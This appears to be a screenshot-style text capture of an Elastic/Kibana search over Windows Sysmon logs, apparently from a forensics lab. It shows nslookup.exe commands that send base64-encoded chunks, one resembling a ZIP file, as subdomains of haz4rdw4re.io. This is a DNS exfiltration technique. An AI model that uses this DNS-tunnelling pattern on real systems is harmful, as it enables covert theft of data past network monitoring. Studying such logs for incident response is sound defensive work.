 winlogbeat winlog.event_id: (1 or 3) Sep 15, 2023 @ 00:00:00.000 → now Refresh
68 hits Break down by Select field
80
60
40
20
0
Sep Oct Nov Dec Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec Jan Feb Mar Apr May Jun
2023 2024 2025
Sep 15, 2023 @ 00:00:00.000 - Jun 27, 2025 @ 05:21:29.307 (interval: Auto - 7 days)
Documents Field statistics
Columns 1 field sorted
@timestamp message process.command_line
Sep 15, 2023 @ 18:46:03.561 Process Create: "C:\Windows\system32\nslookup.exe" 8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.io
RuleName: -
UtcTime: 2023-09-15 18:46:03.561…
Sep 15, 2023 @ 18:46:03.484 Process Create: "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
RuleName: -